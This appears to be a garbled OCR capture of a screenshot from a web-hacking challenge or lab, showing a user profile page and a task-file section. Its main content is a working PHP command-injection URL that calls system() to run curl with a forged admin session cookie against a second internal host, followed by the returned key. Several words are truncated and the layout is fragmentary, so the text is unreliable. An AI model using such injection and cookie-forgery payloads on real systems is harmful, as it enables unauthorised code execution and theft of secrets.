 User Info
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
trator
URL system('curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3fRog.jDaIyoC9spazAJkgcwQIapkGIxU" 172.2.227.6:8888/key' Download Task File
Download Task File Detail
leted Task File
http://172.2.227.5/1.php?1=system('curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3fRog.jDaIyoC9spazAJkgcwQIapkGIxU" 172.2.227.6:8888/key');
{
Task File
"key": "key = \"4f5d1d5d-1d5d-1d5d1d5d1d5d\"",
"message": "key"
}